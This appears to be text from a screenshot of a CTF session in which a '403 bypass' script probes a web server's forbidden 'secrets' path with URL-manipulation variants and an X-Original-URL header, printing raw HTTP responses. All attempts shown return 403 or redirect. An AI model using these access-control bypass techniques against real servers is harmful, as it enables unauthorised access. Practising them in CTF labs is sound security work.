 C:\Windows\System32\cmd.exe
H:\CTF\Web Attack Tools\403-Bypass-with-status-code>bash bypass-403.sh http://45.76.177.238:8097/ secrets
Bypass-403
Mod by KingBOB
Usage: bash bypass-403.sh <url> <endpoint>
403,13  --> http://45.76.177.238:8097//secrets
403,13  --> http://45.76.177.238:8097//%2e/secrets
403,13  --> http://45.76.177.238:8097//secrets/.
403,13  --> http://45.76.177.238:8097///secrets//
403,13  --> http://45.76.177.238:8097//./secrets/./
000,0HTTP/1.1 301 Moved Permanently
Date: Sun, 15 Oct 2023 11:59:40 GMT
Server: Apache/2.4.54 (Debian)
Location: http://45.76.177.238:8097/secrets/
Content-Length: 323
Content-Type: text/html; charset=iso-8859-1
HTTP/1.1 403 Forbidden
Date: Sun, 15 Oct 2023 11:59:40 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Content-Length: 13
Content-Type: text/html; charset=UTF-8
Access denied403,13  --> http://45.76.177.238:8097//secrets -H "X-Original-URL: secrets"
000,0HTTP/1.1 301 Moved Permanently
Date: Sun, 15 Oct 2023 11:59:40 GMT
Server: Apache/2.4.54 (Debian)
Location: http://45.76.177.238:8097/secrets/
Content-Length: 323
Content-Type: text/html; charset=iso-8859-1
HTTP/1.1 403 Forbidden
Date: Sun, 15 Oct 2023 11:59:40 GMT